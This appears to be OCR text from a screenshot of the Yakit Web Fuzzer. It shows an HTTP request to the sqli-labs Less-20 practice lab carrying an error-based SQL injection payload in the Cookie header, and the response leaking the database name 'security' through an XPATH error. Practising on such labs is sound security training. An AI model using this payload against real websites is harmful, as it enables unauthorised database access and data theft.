 [default]-本地模式
CPU 13%
127.0.0.1 40541
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host ? : 192.168.2.25
3 Upgrade-Insecure-Requests: 1
4 Cookie: uname=admin'and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.2.25/sqli/Less-20/
8 Accept-Encoding: gzip, deflate
9 Cache-Control: max-age=0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
11
12
Responses 1004bytes / 9ms 美化 渲染 请输入定位响应 详情
远端地址:192.168.2.25:80; 响应时
间:9ms; 总耗时:11ms; URL:http://
192.168.2.25/sqli/Less-...
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Jan 2024 03:25:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1004
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12
13 <title>Less-20 Cookie Injection- Error Based- string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red"
font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36</font><br><font color= "cyan"
font size="4">YOUR IP ADDRESS IS : 192.168.2.25</font><br><font color= "#FFFF00" font size
= 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5
>YOUR COOKIE : uname = admin'and (extractvalue(1,concat(0x7e,(select database()),0x7e)))--
- and expires: Sat 06 Jan 2024 - 12:25:44<br></font>Issue with your mysql: XPATH syntax
error: '~security~'